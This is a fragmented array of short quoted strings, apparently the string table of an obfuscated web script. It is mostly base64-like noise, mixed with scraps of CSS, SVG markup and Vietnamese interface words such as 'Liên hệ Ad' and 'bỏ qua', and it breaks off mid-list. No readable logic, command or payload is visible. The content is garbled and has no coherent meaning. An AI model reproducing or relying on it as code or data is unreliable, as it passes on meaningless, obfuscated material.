"L3SpvtB4l7", "LM2UgJLttZ", "RJ8v0Yd03r", "7zUywIkeca", "xIl7c3+cb/", "Wqc+iSaubB", "z7tAuJ3FPd", "EGpRuOSBXx", "AJOMlowux3", "6Je4kpca97", " stroke: #", "0V5t5r5Z67", "sszlaqyb59", "OZKWum35k8", "aG9l+n7tNu", "0Nzr169+of", "uRYn7i10Ev", "RIHMfMKYFq", "zidVktUw/Z", "qdWlZhpcj3", "U7inm3xFk7", "9zhtzeMZ0Y", "vh+sF1zqFZ", "FzdYV9capM", "EnHP5yTuWZ", "3Gv/bZ+ci9", "mrtgRsUvzH", "duLeQuQDAI", "ing-bottom", "WKcTYyJeod", "jP9Fs+81i9", "9C3Dtf3Atu", "yEuvXk1vN9", "WwSTO90JBO", "7Q2w70n2/y", "Bw8sdOzpdr", "tJmwDfWwn7", "Nv8cxr/TLF", "d1sJ+6liXs", "PDFQp4zHM9", "2w75Psmc9N", "AraOeFM2e1", "OYOAADQlHe", "vkI5je5Vaq", "+ysO9oH9hq", "j/zTx+V/rh", "y+LeupviXn", "/Fw7O/Xj/0", "cAAIB7400Q", "WYe4BwAAHw", "e7eAumNtyM", "a6bkbCboFB", "O+c54+fFWD", "Wd4R7DdDwA", "W5YjzmSlrp", "o4VWZqbSbj", "3EvriTuuRY", "6CNWFuuylq", "vzYxPhrnnZ", "Sv03WAGeAy", "RccAAB4grg", "iOR4QzOPD/", "3Wrnnah/GO", "mb4l59s3jT", "vcKmuLf5pr", "NKHxyg1EfL", "f3gAAAD4Qw", "huR+OeS0JC", "6oURtjFNlG", "6VNJ1QNKZh", "XovmnjqvCD", "9zW61tmOeQ", "6hY6ISbVW5", "2AtmYSTqMg", "Jn2bWe4p7U", "MONbTzHOIU", "68O7TLSdzT", "vRwNmhKX9o", "M+G76MzkTc", "iYe/rUmc6Y", "GldksnUpZK", "GHs/QseFHg", 'style="mas', "VMc2w+wXff", "R58vq8g2n2", "L1dRVBtD9c", "601sEkzvdC", "aE+dklT2cY", "T2yfuG7uhJ", "A1P7pC2M/L", "vd0TFF7tfP", "aXmVm/7m3I", "ck7ulOywTi", "7L94u//Ttj", "tJ3Ctugri3", "f/2j3/p7TD", "EYG/si9nLI", "89cG5x76nr", "VmbK67MpTp", "Liên hệ Ad", "i/WpsCsNq9", "1MevXx3vl7", "XdwvlB6G9n", "+z4+f9C/b2", "eXRMkmsvmB", "Bf5iHvLnMS", "eIHrve97PK", "bmjJkhJ6MA", "Or7/+3/Af8", "j0u0ilmXov", "CV1Dp1HYkt", "UxoeAAuMzP", "03E3Ovzkw0", "U3KWngVbKs", "YLnKhTpa5a", "opJhvcrjn3", "FOJ8vk802R", "Cwfnfrz/6G", "zWbpOlsntQ", "aIK3M1Nq8Q", "TX/80832aV", "mxqFMff+1Q", "7tkWb+H0Xh", "Pvx/qOfuSJ", "dfAACAAreR", "p+7TbmHuiW", "Jr9gd89Pvp", "MaWYcytT3X", "kVGWp1xiHt", "M3fEojN1VL", "inu60TCDuS", "udxD2bMzok", "5ehlm0iWjl", "y6BydPDFQp", "      disp", "ABgM8uRT9w", "PqF48SGE0P", "zD196klMzD", "adPPYl5NQK", "4Tv7kcyovz", "wRvmb4p70U", "0tl4lLAXQe", "9GlzHvR3FM", "Xfv8P/P0PA", "/9GCH0V5t7", "9FvzD1Vv/c", "+YvynuRTf3", "4vRdHhvPPd", "AABwGKeRT9", "n1696G3AUz", "AICXHA4AAG", "C5EMIodlik", "_btn__cont", "U28hH3JMHE", "2G+NUmTVs+", "2ika+L5cZG", "intlI3AMAg", "fPxRz4zQyT", "HEwAAANj5J", "eW//GOn/t5", "7cr+ihkzXy", "/3ZIT/cmdl", ':href="#im', "zcT0/y4pUe", "D3AMA2A1vm", "j30Pf8ulMc", "YyzmamfCwf", "yMuCfuRYh7", "bPlgsgHAMD", "DX6mSZXC+S", "iXnhR3AMAW", "frz/6GeuiF", "DZzOmfwsHf", "fFncQ9I8Q9", "zTxE7OaZHZ", "SZVkNUy/5G", "kTtkDmnQJy", " );\n    pa", "/2s2/yfcCc", "uNcarMGrb8", "Y9UbcqzjrP", "F1wdTPxINz", "JtbrlMXAqg", "PFX+ysO9oH", "hnmzdubKyp", "CBwxxn7lf0", "9Mdp17I+Gd", "XsLUJ8TNcB", "J+6Vnnn+O+", "uZejZdsaGN", "YlYQuZm0vG", "C3SyTLp2LQ", "LdmSs5mgk4", "eCAOCzsnRD", "3u72FfMlhJ", "l6GyyVnjx4", "3Ivva4v1qb", "ztFh2UncU2", "fTw0zOvFb+", "4zQyTLvb2F", "   left: 0", "dxbyHyAQAA", "JuZe2/C5EM", "764+cpP/KR", "SYfwfQut1I", "7sXmxD0AAA", "jhr3FiIfAA", "73Xst3rPch", "oBrql62SZb", "MO6ZGFMW7E", "AFAMBda418", "G5e8i9oIxp", "VjDLs5gRss", "VDxsx+TuIf", "CM4GJNKZtq", "0Vg3J/Oixh", "nTX+4V+O56", "zU2pinpR9J", "bVvinuFTXE", "EAAAAJr5EP", "gM3xQBtghc", "7cWVwpScTf", "biXpq4BwA5", "6yvU6WSZfL", "74yKUfbQnc", "D/0vsj/EzX", "1mpO4Fxlpd", "s32w8S99Ka", "mZ77ne2b8L", "ORT9zby6a4", "Jbw1k0fn6O", "9Mm8uBdbFv", "84+Qim99HP", "OAovNwAA8I", "OBgHN4AAGC", "RGJvG9xLmj", "/Wtfhno6pv", "WZ7lD7h8uy", "OKzUKeZKXs", "UPXaFvhvMA", "KTzwsb+z4+", "bMN/nLvdvZ", "y/eVege+u1", "Nm9K2LubH/", "x3+eOdDb2r", "BTA/6ZSice", "1MzD196klM", "N0j0td3V2x", "ncE/cixL3M", "xAHFvlpO4R", "dxz2Kd5iTu", "25zNCg1E46", "pjaP31h7Id", "Fb8w741TZW", "JDW22Ke/XN", 'ns:xlink="', "spHMKkLyaf", "36uTuOcxE/", "ceIeADDGiz", "ZPJ8u0bzvD", "venrHfCQRT", "BT4BQeAR3I", "hLmHuedAYe", "+RT/xku50m", "qz7vM7Q3cL", "94h7Poh7Zi", "HrxikFBG3y", "hwfAI6zyHf", "xbyHyAQBH4", "bG7imUd070", "ohDJ9cp/n+", "Ide0DFMrUt", "k7iXn3prU7", "go-size) -", "ZoUGonnUyT", "Nt1xep2br7", "x+UPpn02cf", "ncO+1fMd6H", "4AACxzYAYA", "5r5Z6rfRjj", "l7rsWJewud", "i gian còn", "DuLUQ+AIDj", "ci9L3AMAuE", "OYDo+1fQyM", "8e/TQyS7Cv", "v3ewgA5yTu", "Q1oh7C5EPA", "iyR1JjL19U", "3PmOeQ7I3q", "l8QuyS1ARn", "gMgclAABux", "inuFTXEvty", "xL21TuKe7q", "BkOy2lXk8/", "9C63UjW/hZ", "sGqHHE+MyW", "còn lại: ", "Gc/MnnVF6e", "JTOh8Us2mG", "/GZ76QaWEk", "TpbJ9SJJnY", "xO008dO3kV", "J0zs4STuWZ", "DAjdLJMTSp", "txD5AADg9j", "aUPDlDqo2W", "MwYRGEnPS8", "p046YWO43y", "fBP5iHsznM", "O8K/lW//Yh", "RNzz8rE3Nv", "YVOvkGxnmK", "vfsA5UYz5t", "bQXDvTeY07", "WNeSbAV8z+", "exbrNCdxLz", "5X2D//7/zi", "PauTuOcxE/", "6tRdPZ36mG", "lYk9nKVnwY", "vi3tjqtE1x", "DkjQzM+Ht0", 'lass="traf', "y5iYe3Um5t", "Jje6UgmFJt", "asqSEHkxD2", "k5tgZgDynU", "8zwUWhzBnu", "qNLHNNFLtT", "0Ke6Je1niX", "Mcz/KvgtBM", "eqG8Qe5mnP", "PuZnM/d+pX", "qebMeE1W6Z", "A+DIPxwAAI", "0s8xzuyS7e", "cYdeGmcKjP", "PP+Fjb13d9", "cagEAgFV8/", "Vzhbo", "nhJJivI7pz", "t9txVjYHQ/", "NeFMCAADAR", "eqOR2HsrmJ", "dMsBuSLmtf", "nmyKdvi6Mm", "eeVz+YNpnE", "9WFC8fkE32", "DAqXkYAoBO", "qb24kphys6", "He9rjexSTC", "/1HP3NFnCr", "qbNLY/JyZB", "bg4n3I3N1Y", "QSdAuIM98Z", "D4AAAC2wMs", "AACM82IFAA", "7hknH8H0Pv", "KeF+IeQBR+", "w94bnnnyD5", "deR2DL1tV9", "uyFN5+eEfb", "8tr/00skyO", "O+b4Zvix9P", "l7gzfM33xw", "ZYJZucxwRk", "aXmZnuK9Zw", "1MiXqH3I8z", "5i1kMZknvQ", "1/xSd+jbid", "xLmgaexyAx", "e+6a4V9gU9", "U/V7D7PUeT", "4lr8pGMij6", "nu1nWGewzT", "5BP3xL3SM8", "Firefox", "lvDtTg43Xq", "vc5avTfe5u", "gWuRU4pHoj", "D7/323wlHw", "UuAcAAH0co", "nBDNiHu6s+", "1p2yoa+b5c", "39d51Xi3tK", "9eP/Rz1wRp", "cdAAAAd+yD", "7/LYeO6pxu", "WUMg0Z4SCF", "i60/ucuO+5", "rg9hNvQOeC", "DlLmf5yr8B", "3iHgDMgTcB", "EzXAOzjjtC", "85V6e7+f9m", "yIYQmiQ0Jj", "1pkidt8tjm", "mwA4EnFP3I", "6ii059K30D", "CYQNwT9yLE", "AAJ3gzRMAA", "GpCcS9pIm4", "ZncS9mnWak", "6tdRL3dGcd", "s1rU4R03ZV", "2WMA88jUVm", "Pah9hhGsfU", "e65mZh7NV6", "5aJ/5u8e6Z", "Gzqtf/8AAD", "HFP3EtMiXv", "2F2+atkaN0", "gs2+k0M0In", "Zytye0TeL2", "Jeba/zwmqb", "IwOSU0oxqj", "smLneyQl/c", "CXkU/cq28O", "XzxPb/zu/4", "pqPqyVym4Y", "hdEexcaGXE", "L892EvdKE9", "JO4VN0Hc2+", "FvXU3xb365", "puOBPnmP09", "yvRtyzO4l7", "2bxL2FyAcA", "5cC6NR18N1", "n+UUjjBFzb", "Ye5h7jlQmH", "8x8/AiH5i6", "0c4NHfBjIp", "1upWp+CzNl", "z6Vqx3xdOd", "7i1EPgDgiD", "uyLGoHM1l1", "1bPmhhZg/+", "3RDZFPgDgz", "inu1vc4Lq2", "fbuVot7C5E", "bcW4h8AADr", "4h4AQDd4Aw", "B1wIAMAgA7", "6hE2JSvWDJ", "9SrdTXmfob", "0HO491q+Y7", "JmWtemO0+v", "xD3xL2Ijk2", "JxGPuKea+l", "c5kJp8XNvb", "6Zn02DyIYR", "DvjHGfv5Xf", "1znLgHAPTz", "Nus/knxC5J", "Ywy0TwIzQy", "v09n3isZu3", "/0wcS+9Ke7", "MwjUnFpiyH", "eEc2Ie8Q9H", "-padding-x", "o1p2yoa+b5", "2YCpvfWFvm", "QW9IsLc++1", "AsC4vvAAAj", "H2D2Ms87Tk", "CWQ9lSO5BV", "Y1Hd/5w0om", "sQ98S9xJS4", "ORKa+/mnm+", "s05zEvchIq", "RHzE0jG45j", "90m6tr+0Yd", "7cLcw9yzCH", "EM+/Sj/N/i", "g7ol7EeKeu", "2ciZFTdTJM", "AhvKAAAAG5", "DdwvyQ5ebi", "LfFPMwlZMn", "Ef1it9ZAOA", "7ZVDMr96bC", "n+cq/Ad9fr", "C6Z2OZEKxq", "INt0wAM0In", "8m7qU3xb3a", "6kXMsJN0tp", "vsc/qoOPyB", "xsNo/9XqeI", "Bwxxn7lf00", "juxxlBZyYa", "QdQyp5bNdN", "bnOVr033u7", "LR93DynUTh", "vf5r5PmYEn", "OqHUR8s0nU", "yD5+oK++JU", "jpkP92SE/3", "FMqc4Z5s8x", "J3kbl1nuMc", "YA++mf/DF2", "lcj7vmcxD2", "d5r+Y71PoQ", "H+y5VmGnfg", "nqt9GONsZu", "b6LZ55rV+m", "8sfLPIT+5N", "UkYgmZm0nH", "ziZM3fEojN", "Ws05zEvchI", "EPkA4Hju/Z", "AmdTbVOKW/", "k2kycDH1/V", "51ytviQvz3", "6pjAh7Dl+7", "Yz8TcszIx9", "ncflD6Z9Nn", "zX8ZI35OMh", "IK5VifL5Hq", "ACX0U+4t5u", "eAAA74VAKA", "zCl+I1cm73", "m21wNdpZYz", "4X4h7AbLgY", "aPm2lwPfqh", "79z8njbFPX", "6mSuc3mnxC", "6eexLybufc", "ADswHsX/00", "Q+61JmXgOG", "+Ke4VNcS+3", "EEKDhLmHuW", "/XSyTPu2M9", "WK6Ob7cS9N", "3ru2Je4VNc", "nw7QXzAKdh", "wZwubcZ81/", "aY9lLetzMf", "OZKeGtmTw6", "LAOD94AADs", "QEZ5p3S2SC", "bkXnpdX6xN", "xb36Ztcdxb", "WEnY63VhFO", "bBNM7HcmEY", "Ozb1eeUtcm", "cYjNBy4S59", "RNxT5jYzkn", "DMjdLLM+1v", "tF87z23WlC", "wasQ9n5O4Z", "xbX4ScdEHk", "uAAADXj3X/", "yTTz11/XxK", "ICt8HICAMD", "TAP80zuHea", "bkLZlT8wrw", "0Mk0GLqa+/", "HGK8IlJuae", "/DiQQ479ca", "KLWTTqbJwM", "2UnM0EnQLi", "AwGUOywAAw", "EPAACYwRsN", "9Ka4V9/suL", "wz2t9Rrufc", "96knMrLn3J", "Z7i7+VVVOW", "tW5vH0q4Vp", "lxz+u8mUzc", "OJ3FPd6ZWJ", "YyKPo5mHiN", "7rmW7uQk7h", "Yp8FI3ANIw", "CzWSTHP4Z7", "vigu2WgVMn", "8xir4Z89yR", "J0OaGYcy9f", "PiXmmz/TBx", "zJQ5i5hXAt", "Jjzjmr/ztf", "659mvo8ZgW", "U7cSxP3AIC", "u9Y70OoM5n", "MSE41PQzvk", "A4fmgAAAPA", "LvQLfXa/rT", "Cz4Lu8WNoa", "gBHkNm3ZhQ", "veUmWVneDX", "2HOOy0TzM5", "j3O491q+Y7", "3yt17REstk", "24V3HWfX5n", "7ol7EeKeuD", "jD+IuDiW3R", "YmHv61JOYm", "j/N/nOIe6p", "6lJj++utm4", "YLrHx", "ad6WvTusd1", "l4PdJVazvR", "Lz7tAu5+1n", "uEtMZ/pK58", "GeH8/pnnvt", "Inu+ja/iLS", "fWC1L1TXHv", "VPcy22Key1", "WOpu/ZW+b9", "liOydxT3fe", "Z+AednOlpa", "xc29n18/FH", "3/5/v+uk7i", "yASrcsT5zJ", "HS4HBF20zH", "cE/dGp8S90", "ZCZ1PqnyqY", "l7FufosOwk", "+OeS0JCAzU", "O3AsvinsAA", "PLNjMhNMyp", "DsmrNZ/Y5x", "zE1LVrJ1Kd", "FvmmmIXtmL", "OXNJVtTLAi", "WZMhCS3bYy", "-width: 4;", "4l73Zvth45", "D5/8Bd/ec4", "7ZSNwDAGgO", "4oWJEEJGYe", "at8wLUO+Gf", "4wzXnecU3D", ";\n    padd", "LPObfUitk8", "3JNv8FxdYV", "mIe+GBxL36", "NP2enDqbMT", "IMCAIAlfBP", "w0tDFjW8Wg", "HNMDvnO491", "yi67tLyKdT", "b2JTYLpnY5", "PHbztoAi5t", "5W6Is7KVPT", "uP0VmQ+DDX", "cai8+ZHrzA", "5W33nTsu1u", "JTLAqR5zPT", "t8Us7AdE5c", "jcA4APD29y", "kQ1jf9Hl0N", "7AABsy8ERA", "7qzDnEPAPb", "LjLQ64xD3z", "pjtOvZARbp", "hU520bX9Ra", "OZmo2EOpOZ", "Wfj7lse572", "3tjiJe+WJr", "QJh7r5V7rv", "A7XghAwCAg", "Fplon38gwT", "X1cRRPvDBT", "58ABgs8Q9c", "d93LDXFtQT", "fTn/uc6XHp", "DAhyEAAAA8", "O0PF8wU7sC", "8AYDs8mAHA", "sM92cVbMLX", "VPdQifEpHr", "He6/lO9b7E", "AumNtyMxgX", "LEPXFvgMgH", "eHdrlvP3sf", "HNJsCsQkyt", "zDG2czUz4W", "Hq09Ex925j", "ONo5iFiN8/", "qUydcejMHZ", "n7hX2RT3Gj", "EnHRB5HMw8", "3nWIE7be+4", "4wX0U+4t7t", "bu6ElS0row", "I4mnmI2M0z", "3IphuslrnV", "5MqEFJmpmZ", "ny+R6kaTOR", "82iN3UO+CZ", "v7mJh7+tST", "2E3QKiDPcG", "6G5BfuhyM3", "uJfeFPdqe5", "z/hY29f2Cs", "VWcOWH9o2p", "rmiy6HtkaN", "czMx9+rMRE", "F9JyEuvXk1", "        </", "aeqHqlLBBs", "SdzTncrLs5", "U5OEAphY5p", "3anudF1bbF", "dsAADg7lyP", "rDavZKbWpj", "/AaVx3TnxB", "dUzXyf5i08", "2TmYZPdQud", "bc601+YNwS", "tK3M+vXxXr", "Pq6t5nv05y", "3OvzrwU5t4", "Nt3oKpPRp0", "zNCg1E62Y2", "wuRDwAAOAo", "IIoe+LFwNC", "daJpidxwRn", "GnvLQh9H0H", "3rjPcY5iOB", "YG4R9wbjoo", "bx4DFNYp61", "Gi/Z0MbE3M", "WZqbSbjxOR", "5V6B767X9S", "b8RogQb8Tc", "vCv+HHgAAj", "8Ru6h3wTHB", "lNlXo/YYHC", "tDcqL", "fmfy6BydPD", "mSmvz6Y4VS", "JZ+q1bwsR7", "lanWpmQbXo", "in7gn7kWJe", "euM9xjmI4H", "TJiJuSfqG8", "bfOIn+u204", "d94d2uUk7u", "m6W5AfutxM", "ZdpZYz/VKe", "VN0Hc2+Ik7", "PCY4o0NSE4", "Ij4NeJ2mvX", "LEPdOHfeW/", "K+EnjoZpn3", "4JmH7TOKbW", "AgtkSst4nH", "NlYu7ZJh/B", "CHMYBACAg2", "wCfgPPIR93", "3RKXGvtNl+", "y1y6q3XCqe", "D78R9xavim", "4p64F3HiuL", "M4ptalQt83", "pUntnIS93T", "WQaXPLZeJS", "3OXHfcw88k", "KTel5gevss", "C2Y/U+IgZl", "/MWnul4kMa", "amRL1D7scZ", "GmmcQdeGqf", "+5iYe/rUk5", "nNc/89yPsu", "/Usu5xnbO+", "uYWOIm+EM3", "0WtU54P5h7", "mQd1qaUwb2", "tIwsWYrjNa", "9auz3XjHyx", "ArPavJKZWp", "aXs9OHU2Yv", "BMcFEoc4Z7", "cQ8AAPggAA", "qZ10Mk0GLq", "iYjNRJ8v0Y", "5CPuBWcQ96", "vlXvusjzY4", "Bh7zvDCHvF", "2UuWj4UD1w", "g7fPdAX5vT", "GeAyZdWJK4", "4whIvZCpqt", "99LM+GSYe2", "H6Lo+N555q", "Z5JOlnkO92", "67Q7uct5+d", "C5hj8amTTt", "jPz8SMcmrt", "O8WyITrMoR", "Qwvj/zLzYM", "Y1Cpor2V6f", "vke8W4p5vM", "LGom7gi3BU", "zL06E3NvH/", "2nnuqsfic6", "davmO9D6HO", "2NjW3thyHf", "dq1mlO4l5k", "9+nxzZxnxs", "AIAyP/mzP0", "QTuRzgTH7F", "yTOBiTSmba", "0Ah05wRClo", "EHo5Ye5h7l", "a++dCcnca+", "c/89yPsu9C", "wXeRCnSzT0", "WazTnMS9yE", "4t4WJ3GvPL", "04cZwpTxhh", "6a4FyTuAQC", "30sz4ZJh7b", "3O3JLEPS/E", "9+vx/yzYDv", "6lGJIuUipT", "W4V4C4t9pJ", "7ol7ESvHvY", "6deSnMvWVM", "vG9xLmjRdt", "Yu829N2HyI", "HiXsAQBsv7", "0PcDCdxz7Z", "o1Y5ywFBFy", "bYfJO7l9u5", "BO3BP3IsS9", "vHhfrWQaXP", "KU3Y21bG7r", "DM4EUDAIBN", "7hwhc4l5+F", "13kAwAAOD4", "+Y9rxL0pm+", "VN+t78zbFv", "b96muFffLN", "jap0IIYQ+j", "WHat51/uSe", "idll7r0Jkw", "wV34NrsTNw", "RFvUy", "bIxTZdaw5Y", "eFPcAAA7Ew", "LPCByAAAAA", "LCvDdOlanV", "6V+fgRDs29", "nGqn2jGoVN", "KYDOo0scU9", "LMt3sLpvTT", "KWQOTD6HPI", "d0Z2pF4p7V", "AAG5M3BP3I", "RerTPx0Exf", "AAC2wIsJAA", "CYW5h7lnEe", "tinu1zT7iX", "uzfbDxL30p", "iMQ4W5Nzz3", "3vcWNeSbAV", "fS/hbmHuWc", "ZETysTkJum", "OY2pD6xg6d", "kwf1n3Typi", "BAOyRwxQAA", "Ez9YCyOCzs", "OTiHt2J3FP", "zMvTrzUph7", "ZKXu0oCSjD", "n3MgG/s47e", "/doU9xLDD+", "xD0AAGBD3j", "cW/whvmb4l", "55Ie4BuOCX", "CBqmVPLZjp", "jnVhDya0D+", "JY5MfV3VLP", "t66GSNfGkQ", "I3qkPGDncK", "f6T6bRTpdT", "Ve21966WSZ", "rkkymLlU5O", "QBAFD4wAAA", "xJe51b7YfJ", "1VbPYtzkGz", "FXm40c4NPd", "mLKZB3WppT", "uYc5wT2CBT", "Z9OlmnfdoZ", "pck+q87cks", "j34/1HP3NF", "8GAHACcn7o", "e+Le1avaN8", "lXuu9mGMs5", "sd6HUGcyk8", "go-size) !", "JenG/FmQ3j", "H5HpnpM5Ep", "2UaWrKkhB7", "jE+GuedmYu", "gh9JriBYcQ", "U183y4ZONn", " var(--tra", "44VaZWl5pp", "spsgHAACcn", "4Ao+IAAAAD", "AWIOXTwAAY", "zLACOzft3b", "dgd/qFvuUn", "fP7JjMNHyq", "ZTtxLE/cAY", "sJugUEGe4N", "e7N9sPEvfS", "W95/3NV/67", "IA4LO90x6o", "NB2qAgxD3x", "wAALAOD94A", "vfgAAQDdxb", "MahU0d7K9P", "/Iw+RDqF4t", "Lfk5l8vtk4", "66WQOm+Xxz", "7ZnNEhqQnE", "injKz7AyvR", "XNvZ9fPxRz", "c7v+v/kn2Z", "MzH39jHvZu", "7hWfvOmmuD", "uVmJ5PvPa/", "gHAADcghcR", "Je01Xtm2Ke", "ZwpTxhhnCl", "hL3ipsg7m1", "94LEPQCAVg", "ckvf/H0cbe", "9cS9C3BP3E", "AbCIV+Yh7N", "bgAA2FR/5B", "UAAAh4E/nE", "f/t1H/8j//", "LcfiOJXCaM", "Qdj8LYXcWy", "qTK0WKcbZy", "Nn+oWOiEm1", "mfI09LnDve", "AANyUz/9w5", "AHAAZyOfuC", "Snu1fY6L6y", "b4l50U9y73", "zKSBok/c4b", "mXR8Julkme", "2Rlejbjncx", "PsF32aO1Z+", "Mw/5tqvoyo", "7FCUzHp5pe", "gA7XI5+4N3", "Kn1wgFIfLd", "7iXu68+7QL", "TXGvvjlM3A", "SATS0TNTLg", "ZJn6upfQGc", "aGgRVLJdGb", "wlLsx741SZ", "A8CE4jXzEv", "wcxzQvdZxN", "YGrDw2hcwB", "3I4e2o+0XB", "hL47nxC7u2", "udbcZ8I29r", "bDC4zs37d2", "0AdkDcE/ci", "6fu125h7oF", "ZfF7Y2Pfx8", "5nMQ9i3N0W", "MTD6E0JnYH", "lik0bopsLc", "MbuKpZ1TPf", "vVL48YiHu6", "NeH9PwVHsW", "Id3tFcLOpm", "mZZ3Ft3U9y", "UbQmYmGNmZ", "2jmIWKIaXL", "nsM0/EA5B0", "9R5viXmK4b", "LE+cyU8NZM", "Ie6udxD3d6", "14uU7xb3Kx", "DchLgn7kWI", "Fp046YeOx/", "A5zggAADci", "hGJTrZNvZJ", "/e9zkMAAAh", "edNNcW9sdd", "6Vibm3j4m5", "+0cQt9HAGH", "t9crCaZ9sz", "gri0oJj6Sm", "imuJdZFvfW", "HLuHdmRpsv", "KhkcSctH0o", "vbtWn", "7dzXBPSx17", "4IzOiQ1oRi", "1|2|4|0|3|", "FPchL3dGdo", "aMfXke/2Q1", "8U9yrb7YT9", "iHtmI3EPAD", "flc85V6e7+", "VrolTZVrWp", "th8m7qU3xb", "FWZ86ynGOY", "ft: 0;\n  }", "8S97O3EvZ5", "D196klMzD0", "atopGvi+XG", "+CbFLUhOca", "oMzO8Nu+Qe", "JehLgn7o1O", "/vP/qZK+JU", "ANvkAzTAzo", "8kyoQalS04", "8+gSx3SRC3", "Je6VNtsPEv", "MC5lh86qQT", "fTnBUKWjlV", "LBPg5G4ByD", "0JrryEfccz", "i5oxtamKOU", "k+fpmdtsoZ", "DvjVNlajWk", "AwoAAACm8I", "cSzPjk2Huu", "7Y9Sb8xn9/", "uKNdwyAcwI", "D8UEDRzmOH", "Txfbtk2Mwc", "EATCDuiXsR", "bdEJtXQUeu", "bws7/+K9tz", "TMK4BpXeJy", "b7YeJeelPc", "AGAj3jgAAA", "Pc62zzL/jG", "rIZJx6badw", "j6dfLUzLAC", "5eco8Oys+C", "Taf4Ltviln", "iWWiCtzNTa", "vMSXudW+2H", "iVj3/602iO", "5VLpa+i8gH", "IcU/cG50S9", "-y: 8px;\n\n", "JulkmedwT3", "6q3XCqeQLR", "oAAFb37Kf4", "Kc7w5OIez4", "VgDgAMS98S", "H0q4VpGWBk", "3Zfth6m+Je", "U8jnk8m010", "v14/9HPXBG", "2QDdCezEdG", "SXZzuJe6WJ", "OZBXWopzNv", "q5v+3Hftw7", "Ln8w7bOJ03", "AAA8jtPIR9", "Fue2mqHXKH", "Idybg4n3I3", "xMzL0aL9nQ", "Z+sj6nVzsQ", " bỏ qua:", "Vzge9ckSxM", "nuQk7unO0C", "VPf/Z03oGC", "2h1Z3EvRff", "MADNCJ8vUp", "KzPl9dkUp8", "ALy8RAADch", " center;\n ", "JDWBuJc02Z", "4JtS0CAAAg", "Hbke+cS9JH", "cQTH9Fs+81", "onDm2eM9Ys", "8Jkw8h9Api", "i2Y2qNBd9D", "QT9xJ7iyPi", "wsQMv/t//c", 'n0_647_11"', "3sMsdV7MvB", "+vnz545/7u", "eReUMbctH3", "8dAXkeWBm3", "YBAIAIce82", "J/vpTOh8Ui", "AwDQRdwT9y", "QLT8amml5m", "6hyd+sLpO3", "9zzyLMPcw9", "8AAB4IAYAy", "XMPDZMPIeQ", "xxCz2cxQtC", "lMx6eaXmZm", "3M8Nq8Q+61", "+MlG9qYmHu", "s0doz8bFnn", "B3Ee9TpS3T", "l5pYjsncU9", "igjGluUBbr", "ainer", "E/cGb5i/eY", "KfUWMuEzqY", "e5tvinu1Tf", "nPlDiImVcA", "zfFveimuHe", "jYu7VmJh8C", "hs3MwYRGEn", "t/lsfHcU41", "0EilpC5mXR", "4AwM599de/", "JcAScsJ57o", "Odd4d2OYl7", "d19dhrMpZl", "X9ojlM/iri", "QeymOp9ngo", "Zlp+FS30Ak", "DwMANBM3BP", "ADsmwM7AAD", "p+/Njj30Pf", "mcBEGtO2VT", "N/N5592hXc", "/mE8QbP+qO", "mylZIGT6y7", "b4p7tb3OC6", "+vo+Fp8Ul+", "dPM92newjO", "K62OCbxzrw", "{\n    --tr", "sQbJDDnCwb", "nUyTgYup77", "1jvjqU7/89", "n08IR985nN", "+ihkzXypUG", "8cMk5Oiw7C", "Du+XyvTuKe", "GtO2VTTyfb", "/B4P/eLd16", "wbmHvufXne", "zwKY3cVyzq", "JeA5EPAAC4", "G7u/Up/96/", "ta/NqPChsN", "AK3hDAgCAK", "qksnUpaebR", "QLR/jK1jFN", "gYur7ryARS", "JuaeFgQmH0", "emrJl+Z/Lo", "ymOp9ngotC", "ZzsHZ5z2hS", "pxT3IqL892", "LVlaEUiZk5", "f4tqEw2xpG", "4ncc9ineYk", "UWnvpW+get", "uCfuDd7QtS", "adA5Y6vjsF", "/m8sLHv4+O", "fYFPfEveKT", "94xzL9PH5m", "J18BR8AAHB", "f5MvGhBep1", "S3rczj6VcL", "bk75LPX68K", "rdMYT7B5m+", "Hh2UncU+ZW", "39KkVJiYfQ", "l3t/Cpr77O", "7uGPXmfEY/", "jFMxwOQd3y", "ZefdoV1O4p", "wEeEN2EAAA", "Sk1RmHuGc2", "9yrQdzz+V6", "YBv7FH2sz/", "fOoh3zngA8", "a3PCYnQ5oZ", "LTfcO976zD", "nGHXhpnCoz", "JKpjPrZ5xr", "sqmOX8tZMy", "3duhsai+uF", "23yUN8ll4C", "wrmWp0sk+t", "KibbMbl9CD", "2w8T93J7dy", "EAIBPy4//c", "FX0oAWMYv/", "KGZYnNG6Gb", "c8/AuH9owH", "x8Tc0+fehI", "AgDgbvVGPn", "yNTXfgTR/n", "hdU2xb1zxb", "MGQrLbVubx", "6yPCFz9+sK", "t1J3NOdd4d", "AQB8vUQAAc", "7vmcxD2LdZ", "yYcQQhh8CD", "N1jCjKh52/", "cODj34/1HP", "t4yJuVdnYu", "zNgvmrcBNG", "LGX6y70C31", "z8SMcmnu98", "Pycue4V6Fz", "j3CStzaY4M", "bS7Yp8FI3A", "dxXLOqZ7cQ", "cKO5dvXj5T", "Tpbpw7pvWh", "M7dGgO2hhz", "2OYl7ujO1I", "JREFUX7xp2", "hhNA9xZ94Q", "XjpZJidDmh", "vUi9MaxFx/", "ce/xS3Evsy", "7kkBXa54Ha", "46U+MxTCE0", "rE6WuX130i", "vcEbopsiHw", "p+4BwAAsCp", "Gv9MsU8vQw", "qfN2eQxTX1", "cIJUy8H9kw", "BlMw/qUhvm", "N+3duQu2Ca", "xO4umP1MiY", "FibmXp15Kc", "znLgHAMC+O", "/6mSviVJmP", "4ZtcwtoJBp", "sVq5m+9P2c", "8nSxT/x4X6", "OItmNrwMBo", "H1YAAAAwnV", "fIhhNDrig0", "b24Upiys6m", "+V6dxD2Pmb", "Qsy8v0gdE+", "5FN8W9+o0i", "c8IcQ8A3sP", "okAACAASUR", "ivrEbWrKkh", "       <pa", "yrMy+FubeM", "8gn7ol78zb", "I1puyoaxf7", "Hs1iHs+36u", "M+nVvQ+6l1", "25KE50vmfI", "KPo5mHiN08", "l2xoY2LuYe", "vDmT65/l6W", "wie855KPf5", "WFM145qpuw", "nXImZ", "U4IAIAwEF9", "K1I3LM6iXs", "% !importa", "LgunPll1oQ", "JdZFvfW3RT", "9fZ947OZtA", "T1xr3KDyAc", "MsjO8GnHP5", "cOKAAARHzx", "0ToUZ33qKc", "H0N1Cz2bY7", "qCM827JTLB", "Wdrpj1Btxr", "+wBwAA3DNv", "imuHe7zdf/", "uAjmyx/uTf", "QMAALgLr16", "M3xb36Zoa4", "DqxH3fE7in", "Ee9TpS1tuf", "aN08kyoQal", "7AAG4SADgU", "SO+lkmgxcT", "l7vZtcdxb3", "4LfOABAABA", 